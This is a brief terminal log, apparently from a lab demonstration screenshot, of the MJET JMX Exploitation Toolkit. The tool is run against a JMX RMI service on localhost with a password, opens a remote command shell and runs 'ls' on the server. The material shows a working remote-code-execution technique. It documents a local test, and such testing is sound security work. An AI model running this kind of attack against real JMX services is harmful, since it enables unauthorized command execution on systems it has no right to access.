 [DawnT0wn@tangmingpeideMacBook-Pro mjet-master % jython mjet.py 127.0.0.1 18983 s]
hell super_secret
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Using JMX RMI
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  5
[+] Use command 'exit_shell' to exit the shell
>>> l;s
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: l;s
>>> ls
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: ls
README.txt
contexts
etc
lib
logs